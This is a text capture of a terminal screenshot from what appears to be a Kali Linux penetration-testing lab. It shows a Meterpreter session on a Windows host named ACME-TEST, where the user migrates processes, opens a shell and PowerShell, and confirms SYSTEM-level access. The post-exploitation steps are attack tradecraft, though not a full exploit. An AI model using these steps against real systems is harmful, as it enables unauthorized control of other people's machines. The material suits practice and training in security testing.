 1 2 3 4 EN (genmon
am33r@kali: ~
File Actions Edit View Help
am33r@kali: ~/Desktop am33r@kali: ~ am33r@kali: ~
meterpreter > migrate 2008
[-] Process already running at PID 2008
meterpreter > psshell
[-] Unknown command: psshell. Did you mean shell? Run the help command for more details.
meterpreter > powershell.exe
[-] Unknown command: powershell.exe. Run the help command for more details.
meterpreter > powershell
[-] Unknown command: powershell. Run the help command for more details.
meterpreter > shell
Process 3092 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
fsociety |
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> hostname
hostname
ACME-TEST
PS C:\Windows\system32>